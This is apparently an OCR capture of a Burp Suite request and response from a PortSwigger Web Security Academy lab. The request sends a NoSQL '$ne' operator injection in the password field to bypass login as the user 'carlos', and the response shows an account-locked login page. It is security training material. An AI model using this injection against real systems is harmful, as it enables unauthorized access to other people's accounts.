 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8f003304266ee980d476d400c8007f.web-security-academy.net
3 Cookie: session=Dn99SzYoiRxpX5irWYK249gA72yoiufs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 50
11 Origin: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render Headers \n
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Account locked: please reset your password
</p>
55 <form class=login-form method=POST action="/login">
56 <label>
Username
</label>
57 <input required type=username name="username" autofocus>
58 <label>
Password
</label>
59 <input required type=password name="password">
60 <a href=/forgot-password>
Forgot password?
</a>
61 <br/>
62 <button class=button onclick="event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
63 <script src='/resources/js/login.js'>